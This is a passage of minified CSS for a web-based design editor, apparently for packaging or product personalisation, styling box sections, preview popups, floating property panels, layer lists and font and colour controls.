#54bcc7;color:transparent}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title{display:block;background:var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title::after{border-color:#54bcc7 transparent transparent}.studio-type-package-normal .box-section-mask .box-section.no-print-section{background-image:-webkit-linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 0, transparent 50%, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0.15) 75%, transparent 0, #fff);background-image:-o-linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, #fff);background-image:linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 0, transparent 50%, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0.15) 75%, transparent 0, #fff);background-size:5px 5px;background-repeat:repeat}.studio-type-package-normal .box-section-mask .box-section.no-print-section .box-section-title{background:rgba(221,100,100,.9);color:#fff;top:0;bottom:0;left:0;right:0;margin:auto;width:90px;font-size:.8rem;height:26px;line-height:26px;padding:0;text-align:center;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.studio-type-package-normal .box-section-mask .box-section.no-print-section .box-section-title:after{display:none}.studio-type-package-normal .box-section-mask .box-section.no-print-section.hovered-section{box-shadow:none}.studio-type-package-normal .box-section-mask .box-section.no-print-section.active-section{-webkit-box-shadow:0 0 5px 1px rgba(255,0,0,.9);-moz-box-shadow:0 0 5px 1px rgba(255,0,0,.9);box-shadow:0 0 5px 1px rgba(255,0,0,.9)}.studio-type-package-normal .rx-canvas{box-shadow:none !important;border:none !important}.studio-type-package-normal .dieline-mask{position:absolute;z-index:1;pointer-events:none;top:-1px;left:-1px;bottom:-1px;right:-1px}.boxPreviewPopup{width:auto;height:auto;bottom:0;left:0;top:0}.boxPreviewPopup .modal-dialog.modal-extra-full{width:100vw;height:92vh}.boxPreviewPopup .modal-dialog.modal-extra-full .modal-body{height:94vh}.boxPreviewPopup .modal-dialog.modal-extra-full .modal-body .previewToolbar{bottom:100px !important;left:30px}.boxPreviewPopup .modal-dialog .modal-content{height:100%}.boxPreviewPopup .modal-dialog .modal-content .modal-body{background-color:#ccc 23%;background:radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);background:-webkit-radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);background:-moz-radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);overflow:hidden}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar{top:auto;left:5px;right:auto;margin:0;bottom:5px}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar .btn-secondary:before{z-index:auto}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar .btn-secondary i{position:relative}.boxPreviewPopup .modal-lg-box-preview{width:80vw;height:80vh;max-width:none;margin:0}.boxPreviewPopup .modal-lg-box-preview .modal-content .modal-body{background-color:#b3b3b3 23%;background:radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);background:-webkit-radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);background:-moz-radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);overflow:hidden;max-height:none}.boxPreviewPopup .modal-lg-box-preview .close{top:3px}.boxPreviewPopup .modal-lg-box-preview .close .fa-expand{font-size:22px;font-size:1.375rem}.boxPreviewPopup .modal-lg-box-preview .close .fa-expand:before{content:""}.boxPreviewPopup .modal-sm-box-preview{width:300px;height:300px;margin:0;background:#fff}.boxPreviewPopup .modal-sm-box-preview .modal-content{height:100%}.boxPreviewPopup .modal-sm-box-preview .modal-content .modal-header .modal-title{font-size:12px;font-size:.75rem}.boxPreviewPopup .modal-sm-box-preview .modal-content .modal-body{height:269px}.noPreview{color:#879da9;position:relative}.noPreview:before,.noPreview:after{content:"";font-size:4em;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;height:47px;width:84px;text-align:center;font-family:"Font Awesome 5 Pro" !important;font-weight:900;color:#cbcbcb;line-height:1}.noPreview:after{content:"";font-size:1.8em;height:20px}.noPreview img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%;position:relative !important}.noPreview.thumbnail-small:before,.noPreview.thumbnail-small:after{font-size:2em;height:24px;width:42px}.noPreview.thumbnail-small:after{font-size:.9em;height:10px}.noPreview.thumbnail-small img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%}.shape-box .noPreview:before,.shape-box .noPreview:after{font-size:2em;height:24px;width:42px}.shape-box .noPreview:after{font-size:.9em;height:10px}.shape-box .noPreview img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%}.personalize-clipart-panel .shape-box .noPreview{width:80%;height:80%;border:1px solid #ccc}.user-template .user-img-thumbnail .noPreview{height:80px !important;border:1px solid #ccc}.element-listing{height:calc(100vh - 140px);overflow-y:auto;overflow-x:hidden;position:relative;position:relative}.user-elements .btn-outline-light img,.user-elements .noPreview img{width:100%;height:100%;object-fit:contain;max-width:none !important}.user-elements .btn-outline-light .custom-checkbox,.user-elements .noPreview .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.user-elements .btn-outline-light .custom-checkbox .custom-control-label:before,.user-elements .btn-outline-light .custom-checkbox .custom-control-label:after,.user-elements .noPreview .custom-checkbox .custom-control-label:before,.user-elements .noPreview .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.user-elements .active{border:1px solid var(--brand-primary) !important}.user-elements.element-with-caption a img{height:80%}.user-elements .img-caption{line-height:1.5;padding:.25rem 0}.user-elements .img-caption a{cursor:pointer;height:auto}.user-elements .image-mask-more-link a{height:auto}.object-selection-controls>span{background:rgba(255,255,255,.9);height:25px;width:25px;line-height:28px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);-moz-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);display:block;text-align:center}.category-search-section .dropdown-toggle::after{display:none}.category-search-section .dropdown-toggle .badge{top:1px;right:1px}.category-search-section .form-control{border-right:0}.category-search-section .form-control:focus~.input-group-append .btn{border-color:var(--brand-primary) !important}.category-search-section .btn-link{border-color:#ced4da transparent}.category-search-section .dropdown{position:static}.category-search-section .dropdown .dropdown-menu{margin:0;right:0}.category-search-section .dropdown .dropdown-menu li{padding:.25rem 1rem}.category-search-section .dropdown .dropdown-menu li.active,.category-search-section .dropdown .dropdown-menu li:hover{background:#eee;color:#333;cursor:pointer}.category-search-section .dropdown .dropdown-menu li.depth-2{padding:.25rem 1.5rem}.category-search-section .dropdown .dropdown-menu li.depth-3{padding:.25rem 2rem}.category-search-section .dropdown .dropdown-menu li.depth-4{padding:.25rem 2.5rem}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide{display:none !important}.applyToAll-btn span{max-width:75px !important;display:inline-block;line-height:1.5;vertical-align:bottom !important}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.propertyPanel{text-align:left;z-index:9;position:absolute}.propertyPanel .property-font-color img,.propertyPanel .color-picker img{cursor:pointer;max-width:28px}.propertyPanel .color-picker{padding-left:.5rem}.propertyPanel .mr-15{margin-right:.4rem;margin-bottom:.2rem}.propertyPanel .form-control+img{cursor:pointer;max-width:28px}.propertyPanel textarea{width:98%;resize:none}.propertyPanel .font-dropdown img{max-width:100%}.propertyPanel .font-dropdown i{right:0;top:0;bottom:0;margin:auto;background:#fff;padding:.5rem}.propertyPanel .font-dropdown i.active{font-weight:bold}.propertyPanel .font-dropdown .ui-select-choices-row.active i{background:#eee}.propertyPanel .font-dropdown .ui-select-choices-row:hover i{background:#f5f5f5}.propertyPanel .img-alert{padding:.1rem .3rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin:0;display:inline-block;cursor:default}.propertyPanel .img-alert .far,.propertyPanel .img-alert .fas,.propertyPanel .img-alert .fa,.propertyPanel .img-alert .fal{margin-right:.2rem}.propertyPanel .img-alert>span{display:flex;align-items:center}.propertyPanel .img-alert>span span{width:100%;overflow:hidden;white-space:nowrap}.propertyPanel .background-position{padding:0;width:71px;float:left}.propertyPanel .background-position li{float:left;list-style:none;text-align:center}.propertyPanel .background-position li .btn-square{margin:0;padding:0;background:none;border:0;box-shadow:none;height:auto;width:16px;line-height:1.2}.propertyPanel .background-position li .btn-square:hover:before{opacity:0}.propertyPanel .background-position li .btn-square:hover .far{color:#0184bc}.propertyPanel .background-position li .btn-square[disabled]{color:#999}.propertyPanel .background-position li .btn-square[disabled]:hover .far{color:#999}.propertyPanel .background-position .move-top{width:100%}.propertyPanel .background-position .move-top .btn-square{border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0}.propertyPanel .background-position .move-bottom{width:100%}.propertyPanel .background-position .move-bottom .btn-square{border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px}.propertyPanel .background-position .move-left{margin-top:0;margin-left:2rem}.propertyPanel .background-position .move-left .btn-square{border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px}.propertyPanel .background-position .move-right{margin-top:.1rem}.propertyPanel .background-position .move-right .btn-square{border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0}.propertyPanel .background-position .reset{margin:0;height:17px;width:18px}.propertyPanel .background-position .reset .btn-square{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.propertyPanel .property-dimention{padding-right:1.3rem;position:relative !important}.propertyPanel .property-dimention .dimention-icon{color:#888;position:absolute;right:0;height:100%;top:0}.propertyPanel .property-dimention .dimention-icon button{margin-top:1.1rem;display:block;background:#fff;padding:.3rem;z-index:99;position:relative;color:#888;border:0}.propertyPanel .property-dimention .dimention-icon:before{position:absolute;top:8px;right:12px;height:80%;width:18px;border:1px solid #939393;border-left:0;content:""}.propertyPanel .property-dimention .dimention-icon .active .fa-unlink::before{content:""}.propertyPanel.floating-property-panel{width:260px}.propertyPanel.floating-property-panel.layes{width:auto;min-width:300px;border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);background:#fff}.propertyPanel.floating-property-panel.layes .card{border:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0);width:100%}.propertyPanel.floating-property-panel.layes .card .card-body{max-height:calc(100vh - 200px);overflow-y:auto;overflow-x:hidden;position:static;min-height:50px}.propertyPanel.floating-property-panel.layes .ui-resizable-s{background-color:#f5f5f5;background:-webkit-gradient(bottom, from(#f5f5f5), to(#ebebeb));background:-webkit-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-moz-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-ms-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-o-linear-gradient(bottom, #f5f5f5, #ebebeb);background:linear-gradient(bottom, #f5f5f5, #ebebeb);bottom:0;height:10px;text-align:center}.propertyPanel.floating-property-panel.layes .ui-resizable-s:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;font-size:13px;font-size:.8125rem;line-height:1}.propertyPanel.floating-property-panel hr{margin:.3rem 0}.propertyPanel.floating-property-panel .no-item-found{border:none !important}.propertyPanel.floating-property-panel .left-padding-none{padding-left:0}.propertyPanel.floating-property-panel .right-padding-none{padding-right:0}.propertyPanel.floating-property-panel .both-padding-none{padding-left:0;padding-right:0}.propertyPanel.floating-property-panel .card{border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:260px;margin-bottom:0}.propertyPanel.floating-property-panel .card .card-header{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:sticky;top:0;z-index:9;background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#fff));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);border:0;color:#333;font-weight:700;padding:.5rem .7rem;cursor:move}.propertyPanel.floating-property-panel .card .card-header h4{font-weight:700}.propertyPanel.floating-property-panel .card .card-header i{cursor:pointer}.propertyPanel.floating-property-panel .card .card-body{padding:.6rem;position:relative;min-height:37px}.propertyPanel.floating-property-panel .card .card-body .delete-button{position:absolute;top:-29px;right:3px;z-index:99}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-link{padding:.5rem .4rem}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-secondary{height:25px;width:25px;padding:0}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-secondary.lock-position{width:auto;padding:0 .5rem}.propertyPanel.floating-property-panel .card .card-body .delete-button .lock-position:not(.btn-secondary){width:auto;padding:0 .5rem;height:25px;font-size:11px;font-size:.6875rem}.propertyPanel.floating-property-panel .card .card-body label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;vertical-align:middle;margin-bottom:0}.propertyPanel.floating-property-panel .card .card-body .custom-control{min-height:auto}.propertyPanel.floating-property-panel .card .card-body .custom-control label{overflow:visible}.propertyPanel.floating-property-panel .card .card-body .form-control{padding:.1rem .1rem .1rem .5rem}.propertyPanel.floating-property-panel .card .card-body select.form-control{padding:.1rem .1rem .1rem 0;text-align:left}.propertyPanel.floating-property-panel .card .card-body .custom-select{padding:.1rem 1rem .1rem .3rem;width:100%}.propertyPanel.floating-property-panel .card .card-body .btn-square{margin:.2rem}.propertyPanel.floating-property-panel .card .card-body .btn-square.vdp{padding:0 .5rem}.propertyPanel.floating-property-panel .card .card-body .btn-square .rxicon{margin:0 auto}.propertyPanel.floating-property-panel .card .card-body .vdp-option .selectize-control{margin-top:.3rem}.propertyPanel.floating-property-panel .card .card-body .vdp-option .selectize-control .selectize-input{padding-bottom:.2rem}.propertyPanel.floating-property-panel .card .card-body .property-font .font-dropdown .selectize-dropdown{right:0}.propertyPanel.floating-property-panel .card .card-body .richtext>div .btn-info{margin-bottom:.3rem}.propertyPanel.floating-property-panel .card .card-body .richtext .btn-info{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:.3rem}.propertyPanel.floating-property-panel .card .card-body .text-path-list{height:270px;overflow-y:auto;overflow-x:hidden}.propertyPanel.floating-property-panel .card .card-body .text-path-list .col-6{border-bottom:1px solid #ccc;border-right:1px solid #ccc}.propertyPanel.floating-property-panel .card .card-body .text-path-list .shape-box{height:70px}.propertyPanel.floating-property-panel .card .card-body .text-path-list .shape-box img{max-width:50px}.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear{height:100%;width:100%;border:0}.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear:hover,.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear:focus{background:#fff}.propertyPanel.floating-property-panel .card .card-body .property-font-style button.btn-square{padding:0}.propertyPanel.floating-property-panel .card .card-body .property-font-style>.popover.bottom>.arrow{left:43%}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0;min-width:250px}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul{margin:0;max-height:270px;overflow-y:auto;overflow-x:hidden;width:100%}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul li{width:16.5%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul li:hover{background:#f5f5f5}.propertyPanel.floating-property-panel .card .card-body .property-text-shadow{padding-left:.5rem}.propertyPanel.floating-property-panel .card .card-body .property-text-shadow .property-font-color img{margin-top:0}.propertyPanel.floating-property-panel .card .card-body .property-font-alignment .btn-square{padding:0}.propertyPanel.floating-property-panel .card .card-body .property-font-color{margin:0 .3rem}.propertyPanel.floating-property-panel .card .card-body .property-font-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .fill-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .stroke-color{padding-bottom:.5rem}.propertyPanel.floating-property-panel .card .card-body .stroke-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .rotate-object{margin-bottom:.2rem}.propertyPanel.floating-property-panel .card .card-body .rotate-object .btn-link{padding:0 .3rem}.propertyPanel.floating-property-panel .card .card-body .rotate-object .input-group .form-control{min-width:45px}.propertyPanel.floating-property-panel .card .card-body .rotate-object>.col-xs-5{float:right}.propertyPanel.floating-property-panel .card .card-body .image-info{margin:0 0 .2rem 0;float:left}.propertyPanel.floating-property-panel .card .card-body .fotolia-price{margin:.2rem 0 0 .5rem;float:left;cursor:default}.propertyPanel.floating-property-panel .card .card-body .fotolia-price>div{padding:0 .3rem;display:inline-block}.propertyPanel.floating-property-panel .card .card-body .fotolia-price img{width:25px}.propertyPanel.floating-property-panel .card .card-body .image-clip-magic{float:left}.propertyPanel.floating-property-panel .card .card-body .image-clip-magic .btn{padding:.6rem .8rem;margin-left:.8rem}.propertyPanel.floating-property-panel .card .card-body .property-btn .popover{width:280px !important}.propertyPanel.floating-property-panel .card .ui-button{padding:.2rem;height:28px;width:100%}.propertyPanel.floating-property-panel .popover{-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc}.propertyPanel.floating-property-panel .popover .tool-group .border-box{margin:0;padding:0;border:0}.propertyPanel.floating-property-panel .popover .tool-group .property-text-shadow{min-width:200px}.propertyPanel.floating-property-panel .popover .stroke-color{min-width:70px}.propertyPanel.floating-property-panel .tool-group{display:block;width:100%}.propertyPanel.floating-property-panel .tool-group .form-group{margin-bottom:0;position:inherit}.propertyPanel.floating-property-panel .tool-group .rxicon-text-style{color:#54bcc7}.propertyPanel.floating-property-panel .tool-group .btn-group{position:inherit}.propertyPanel.floating-property-panel .tool-group [class^=col-]{position:inherit}.propertyPanel.floating-property-panel .tool-group .border-box{border:1px solid #ccc;display:block;position:relative;padding:.7rem 0 .2rem;margin:.5rem 0 .2rem}.propertyPanel.floating-property-panel .tool-group .border-box label{padding:0 .3rem;background:#fff;position:absolute;top:-7px;left:6px;font-weight:bold;display:block}.propertyPanel.floating-property-panel .tool-group .border-box ul{text-align:center;margin-bottom:0;width:100%}.propertyPanel.floating-property-panel .tool-group .border-box ul li{position:inherit}.propertyPanel.floating-property-panel .tool-group .border-box ul li .img-tool-label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;cursor:default}.propertyPanel.floating-property-panel .tool-group .border-box ul li.width-43{width:43%;float:left}.propertyPanel.floating-property-panel .tool-group .border-box ul li.width-28{width:28%;float:left;padding:0}.propertyPanel.floating-property-panel .tool-group .set-as-bg .btn-square{margin:.55rem}.propertyPanel.floating-property-panel .tool-group .popover .border-box{margin:0;padding:0;border:0}.propertyPanel.floating-property-panel .layerPanel{position:relative;z-index:9}.propertyPanel.floating-property-panel .layerPanel .card-body{padding:0 1.5rem;max-height:300px;overflow-y:auto}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group{margin-bottom:0}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item{border:1px solid #e8e8e8;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);cursor:pointer;padding:.6rem .8rem}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .col-7{height:22px}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .far{color:#999;cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .fa-trash-alt{color:#e17070}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .far{color:#333}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .rxicon-ovel-shape{font-size:8px;font-size:.5rem}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active:focus{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active:hover{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div i,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div>span,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div .tooltip,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4){cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4) .far{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .far{cursor:not-allowed}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div i,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div>span,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div .tooltip,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(3){cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(3) .far{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .far{cursor:not-allowed}.propertyPanel.floating-property-panel .show-less-more{top:100%;padding:.2rem .5rem;position:absolute;right:-1px;color:#333;border:1px solid #999;border-top:0;background:#fff;border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:50%}.propertyPanel.floating-property-panel .show-less-more i{color:#939393}.propertyPanel.floating-minimal-property-panel{width:300px}.propertyPanel.floating-minimal-property-panel .card{border:solid 1px #bbb;-webkit-box-shadow:0 0 5px rgba(187,187,187,.6);-moz-box-shadow:0 0 5px rgba(187,187,187,.6);box-shadow:0 0 5px rgba(187,187,187,.6);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;width:300px;background:#f8f8f8}.propertyPanel.floating-minimal-property-panel .card .popover{background:var(--brand-primary);padding:.4rem}.propertyPanel.floating-minimal-property-panel .card .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-header{border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;padding:.5rem .7rem;font-size:14px;font-size:.875rem;background:#f8f8f8;color:#333;font-weight:400;border-bottom:1px solid #bbb;cursor:move}.propertyPanel.floating-minimal-property-panel .card .card-body{padding:.5rem;position:relative}.propertyPanel.floating-minimal-property-panel .card .card-body .font-dropdown .selectize-input:after{line-height:1.6;padding:.3rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary{padding:.5rem .5rem .4rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .rxicon-styletext{text-shadow:1px 1px 1px #6dcdc0}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .btn-secondary{padding:.5rem .5rem .4rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .btn-secondary span{margin-left:.3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .font-border .form-group{border:1px solid #ccc;padding-bottom:.5rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .font-border .form-group .control-label{padding:.3rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .border{border:1px solid #ccc;padding-bottom:.3rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover{background:var(--brand-primary);padding:.4rem;width:280px 